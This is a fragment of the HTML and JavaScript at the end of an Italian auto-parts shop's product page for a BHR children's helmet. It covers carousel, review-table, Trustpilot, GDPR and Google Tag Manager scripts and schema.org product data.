	lazyLoad:true,
	dots:false,
	autoplay:true,
    autoplayTimeout:1000,
	responsiveClass:true,
    responsive:{
        0:{
            items:2

        },
        600:{
            items:3

        },
        800:{
            items:3

        },
        1000:{
            items:5
        },
		1400:{
            items:5
        }
    }

    
  
  } );});
			
            $(document).ready(function() {
  $(".owlslidehome").owlCarousel({
        margin:10,
	    loop:true,
	    autoplay:true,
	    dots:true,
	    smartSpeed:3000,
	    responsiveClass:true,
        responsive:{
        0:{
            items:1

        },
        600:{
            items:1

        },
        800:{
            items:1

        },
        1000:{
            items:1
        },
		1400:{
            items:1
        }
    }
    
  
  });
});

$(document).ready(function() {
  $(".owl2").owlCarousel({
    margin:10,
	lazyLoad:true,
	nav:true,
	navText : ['<i class="fa fa-angle-left arrowf" aria-hidden="true"></i>','<i class="fa fa-angle-right arrowr" aria-hidden="true"></i>'],
	dots:true,
	navSpeed: true,
	autoplay:false,
    autoplayTimeout:1000,
	responsiveClass:true,
    responsive:{
        0:{
            items:2

        },
        500:{
            items:2

        },
		650:{
            items:2

        },
        800:{
            items:3

        },
        1000:{
            items:5
        },
		1400:{
            items:5
        }
    }

    
  
  } );
});
$(document).ready(function() {
  $(".owlrelated").owlCarousel({
    margin:10,
	lazyLoad:true,
	dots:false,
	autoplay:true,
    autoplayTimeout:1000,
	responsiveClass:true,
    responsive:{
        0:{
            items:2

        },
        600:{
            items:3

        },
        800:{
            items:3

        },
        1000:{
            items:5
        },
		1400:{
            items:5
        }
    }

    
  
  } );});

        $(document).ready(function() {
  $(".owlmarche").owlCarousel({
    margin:10,
	loop:true,
    autoplay:true,
    autoplayTimeout:1000,
	dots:false,
	responsiveClass:true,
    responsive:{
        0:{
            items:2
        },
		600:{
            items:3
        },
        800:{
            items:5
        },
        1000:{
            items:8
        }
		
    }
    
  
  } );
});
			
			
        });
    })();
</script>
<script>
(function  () {
        require(["jquery","jstree"],function($) {
		$('#jstree').jstree({
		"plugins" : ["search","types"],
		"core": {
        "themes":{
            "icons":false
        }
        },
		"types" : {
        "default" : {
        "icon" : "none"
		}},
		"search": {
        "show_only_matches": true,
        "show_only_matches_children": true
        }
	    });
	

$("#s").keyup(function(e) {
  e.preventDefault();
  $("#jstree").jstree(true).search($("#q").val());
  });

$('#jstree').on('select_node.jstree', function (e, data) {
    data.instance.toggle_node(data.node);
  });

$('#jstree').on('click','.urljstree a',function(){
  var url = $(this).attr('href'); 
 $('.col-main').addClass('loading22');
window.location.replace(url);
 });	

			
			
        });
    })();
</script>
<script>
(function  () {
        require(["jquery","datatables","starrating"],function($) {
	$(document).ready(function() {
    $('#reviews1').DataTable({
		"ordering": false,
		"searching": false,
		"language": {
            "lengthMenu": "Mostra _MENU_ risultati",
            "zeroRecords": "Nessun risultato",
            "info": "Mostra pagina _PAGE_ of _PAGES_",
            "infoEmpty": "Non sono stati trovati risultati",
            "infoFiltered": "(filtered from _MAX_ total records)",
			"paginate": {
        "first":      "Prima",
        "last":       "Ultima",
        "next":       "Prossima",
        "previous":   "Precedente"
    },
			"search": "Cerca"
        }
    });
} );

$(document).ready(function() {
$(".my-rating").starRating({
    starSize: 50,
	initialRating: 3,
	useFullStars:true,
	hoverColor:'#2484c6',
	activeColor: '#2484c6',
	ratedColor: '#2484c6',
	disableAfterRate:false,
	callback: function(currentRating, $el){
     $('input.voto').val(currentRating);

  }

});

});

        });
    })();
</script>
<script>
(function  () {
        require(["jquery"],function($) {

			
//toggle search
$(document).on('click','.colsearch',function(){
    $(".search-content").toggle();
	
});
$(document).on('click','.searchclose',function(){
    $(".search-content").hide();
	
});



//toggle search pwa home
$(document).on('click','.nav-item-targa',function(){
    $(".newtarga").show();
	$(".newmanuale").hide()
	$(".nav-item-targa").addClass("active");
	$(".nav-item-manuale").removeClass("active");

	
});

$(document).on('click','.nav-item-manuale',function(){
    $(".newmanuale").show();
	$(".newtarga").hide();
	$(".nav-item-targa").removeClass("active");
	$(".nav-item-manuale").addClass("active");

	
});



$(document).on('click','#sidebaraccountbutton',function(){
    $("#sidebaraccount").toggle();
	$("#sidebarmenu").toggle();

	
});

window.Tawk_API = window.Tawk_API || {};

$(document).on("click",".tawk", function() { 
window.Tawk_API.maximize();
});
        });
    })();
</script>
<script data-cfasync="false" type="text/x-magento-init">
    {
        "#amgdpr-privacy-popup": {
            "Amasty_Gdpr/js/popup":{
                "textUrl":"https://autoricambix.com/gdpr/policy/policytext/",
                "modalClass": "amgdpr-modal-container"
            }
        }
    }
</script>
<script type="text/javascript" async>
    var w = document.createElement("script");
    w.type = "text/javascript";
    w.src = "//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js";
    w.async = true;
    document.head.appendChild(w);
</script>
<script type="text/javascript">
    (function(w,d,s,r,n){w.TrustpilotObject=n;w[n]=w[n]||function(){(w[n].q=w[n].q||[]).push(arguments)};
    a=d.createElement(s);a.async=1;a.src=r;a.type='text/java'+s;f=d.getElementsByTagName(s)[0];
    f.parentNode.insertBefore(a,f)})(window,document,'script', 'https://invitejs.trustpilot.com/tp.min.js', 'tp');
    tp('register','y4rFyf98GCSzAP2P');
</script>
<script type="text/javascript">
    function inIframe () {
        try {
            return window.self !== window.top;
        } catch (e) {
            return false;
        }
    }

    function tryParseJson(str) {
        if (typeof str === 'string') {
            try {
                return JSON.parse(str);
            } catch (e) {
                return false;
            }
        }
        return false;
    }

    if (inIframe()) {
        window.addEventListener('message', function(e) {
            var adminOrign = new URL(window.location).hostname;
            var eventOriginHostname = new URL(e.origin).hostname;
            if (!e.data || adminOrign !== eventOriginHostname) {
                return;
            }
            if (typeof TrustpilotPreview !== 'undefined') {
                if (typeof e.data === 'string' && e.data === 'submit') {
                    TrustpilotPreview.sendTrustboxes();
                } else {
                    jsonData = tryParseJson(e.data);
                    if (jsonData.trustbox) {
                        TrustpilotPreview.setSettings(jsonData.trustbox);
                    } else if (jsonData.customised) {
                        TrustpilotPreview.updateActive(jsonData.customised);
                    }
                }
            } else {
                var settings = tryParseJson(e.data);
                if (settings) {
                    var p = document.createElement("script");
                    p.type = "text/javascript";
                    p.onload = function () {
                        const iFrame = e.source.parent.document.getElementById('configuration_iframe').contentWindow;
                        TrustpilotPreview.init(['//ecommplugins-scripts.trustpilot.com/v2.1/css/preview.min.css'], settings, iFrame, e.source);
                    };
                    p.src = '//ecommplugins-scripts.trustpilot.com/v2.1/js/preview.min.js';
                    document.head.appendChild(p);
                }
            }
        });
    }
</script>
<script type="text/javascript" async>
    const trustpilot_trustbox_settings = {"trustboxes":[]};
    if (trustpilot_trustbox_settings) {
        document.addEventListener('DOMContentLoaded', function() {
            tp('trustBox', trustpilot_trustbox_settings);
        });
    }
</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/autoricambix.com\/bhr-806-casco-kid-demi-jet-ice-cream.html","name":"BHR 806 - Casco Kid Demi Jet Ice Cream"}}]}</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"WebSite","url":"https:\/\/autoricambix.com\/","name":"Autoricambix.com","potentialAction":{"@type":"SearchAction","target":"https:\/\/autoricambix.com\/catalogsearch\/result\/?q={search_term_string}","query-input":"required name=search_term_string"}}</script>
<script type="text/x-magento-init">
{
    "*": {
        "amScrollToTabs": {}
    }
}
</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Product","name":"BHR 806 - Casco Kid Demi Jet Ice Cream","description":"Pensato per i pi\u00f9 piccoli, l\u2019806 Kid\u00a0\u00e8 un casco allegro ma sicuro. Disponibile in tante grafiche vivaci e divertenti che rispecchiano le passioni di bimbi e bimbe: dagli animali al make up! E\u2019 dotato di visiera lunga antigraffio che permette la massima protezione dal vento durante la guida.L\u2019imbottitura interna completamente amovibile e lavabile \u00e8 realizzata con tessuti anallergici. Il sistema di chiusura micrometrico conferisce ulteriore sicurezza al casco.\r\n\u00a0\r\n\r\n\r\n\r\nPeso\r\n830 \u00b1 50gr\r\n\r\n\r\nMisure\r\nYS\u00a051cm \u2013\u00a0YM\u00a052cm \u2013\u00a0YL\u00a053cm\r\n\r\n\r\nCaratteristiche\r\nVisiera antigraffio, tessuto anallergico, sgancio micrometrico, guanciali removibili\r\n\r\n\r\n","image":"https:\/\/autoricambix.com\/media\/catalog\/product\/cache\/ec08fef57b303e05a8573e56d612b43d\/c\/a\/casco-per-bambini-bhr-ice-cream-806-kid_bhr50637l.jpg","offers":[{"@type":"Offer","priceCurrency":"EUR","price":0,"availability":"https:\/\/schema.org\/OutOfStock","itemCondition":"https:\/\/schema.org\/NewCondition","seller":{"@type":"Organization","name":"Autoricambix"},"url":"https:\/\/autoricambix.com\/bhr-806-casco-kid-demi-jet-ice-cream.html","priceValidUntil":"2022-04-26T00:00:00+00:00"}],"url":"https:\/\/autoricambix.com\/bhr-806-casco-kid-demi-jet-ice-cream.html","aggregateRating":[],"review":[],"brand":{"@type":"Brand","name":"BHR"},"manufacturer":{"@type":"Organization","name":"BHR"},"sku":"CI-FL-806IC","mpn":"CI-FL-806IC"}</script>
<script nonce="MTUwMmpobnFuanVieG94ajVzYWpsNTYzY3NlZzFiYXk=" data-defer-js-ignore>
    window.dataLayer = window.dataLayer || [];
    window.mstGtmProducts = window.mstGtmProducts || [];

    var mstGtmStorage = window.sessionStorage.getItem('mst_gtm');

    mstGtmStorage = mstGtmStorage ? mstGtmStorage : [];

        var mstGtmItem = {"0":"event","1":"view_item","2":{"items":[{"item_name":"BHR 806 - Casco Kid Demi Jet Ice Cream","item_id":"CI-FL-806IC","price":"0.00","discount":"0.00","currency":"EUR","item_category":"BIMBO","quantity":1,"item_brand":"BHR","item_variant":"CI-FL-806IC"}],"value":0,"currency":"EUR"},"gtm_id":"1768748634.3324_CI-FL-806IC"};

    var gtmStorageKey = '';
    if (typeof mstGtmItem.analytics_type != 'undefined' && mstGtmItem[0] != 'track') {
        gtmStorageKey = gtmStorageKey + mstGtmItem.analytics_type + '_';
    }
    if (typeof mstGtmItem.gtm_id != 'undefined' && mstGtmItem[0] != 'track') {
        gtmStorageKey = gtmStorageKey + mstGtmItem.gtm_id;
    }

    if (typeof mstGtmItem.gtm_id != 'undefined' && !mstGtmStorage.includes(gtmStorageKey) && mstGtmItem[0] != 'track') {
        window.dataLayer.push({ecommerce: null});

        if (typeof mstGtmItem.analytics_type != 'undefined') {
            window.dataLayer.push(mstGtmItem);
        } else {
            var formatedObj = {};
            formatedObj[mstGtmItem[0]] = mstGtmItem[1];
            formatedObj['ecommerce'] = mstGtmItem[2];

            window.dataLayer.push(formatedObj);
        }
    }
    
        window.dataLayer.push({ecommerce: null});
    window.dataLayer.push({"product_ids":"CI-FL-806IC","page_type":"product","total_value":"0.00"});
    
    window.mstGtmProducts = [];
    window.mstGtmProductVariants = [];
    window.sessionStorage.removeItem('mst_gtm');
</script>
<script nonce="MTUwMmpobnFuanVieG94ajVzYWpsNTYzY3NlZzFiYXk=" type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "mst_gtm_product_storage": {
                        "component": "Mirasvit_GoogleTagManager/js/product-storage",
                        "itemInfoUrl": "https://autoricambix.com/mst_gtm/item/info/"
                    },
                    "mst_gtm": {
                        "component": "Mirasvit_GoogleTagManager/js/layer"
                    },
                    "mst_gtm_addtocart": {
                        "component": "Mirasvit_GoogleTagManager/js/event/addtocart"
                    },
                    "mst_gtm_events": {
                        "component": "Mirasvit_GoogleTagManager/js/events",
                        "logsUrl": "https://autoricambix.com/mst_gtm/logs/save/"
                    },
                    "mst_gtm_toolbar": {
                        "component": "Mirasvit_GoogleTagManager/js/toolbar"
                    }
                }
            }
        }
    }
</script>
</body>
</html>
